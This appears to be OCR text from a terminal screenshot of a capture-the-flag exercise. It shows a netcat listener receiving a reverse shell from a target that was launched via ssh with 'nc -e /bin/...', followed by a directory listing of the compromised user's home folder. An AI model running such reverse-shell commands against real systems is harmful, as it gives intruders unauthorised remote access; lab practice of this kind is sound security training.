 nc -lvp 1337
File Edit View Search Terminal Tabs Help
ssh burtieo@10.0.2.9 "nc -e /bin/... × nc -lvp 1337 ×
→ ~ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.0.2.8] from D0Not5topMe.ctf [10.0.2.9] 47013
ls -al
total 24
drwxr-xr-x 2 burtieo burtie 4096 Jun 22 20:31 .
drwxr-xr-x 3 root root 4096 Mar 28 18:35 ..
-rw------- 1 burtieo burtie 270 Jun 22 20:31 .bash_history
-rw-r--r-- 1 burtieo burtie 220 Apr 2 17:45 .bash_logout
-rw-r--r-- 1 burtieo burtie 3591 Apr 4 01:35 .bashrc
-rw-r--r-- 1 burtieo burtie 222 Apr 2 17:45 .profile
VBOXADDIT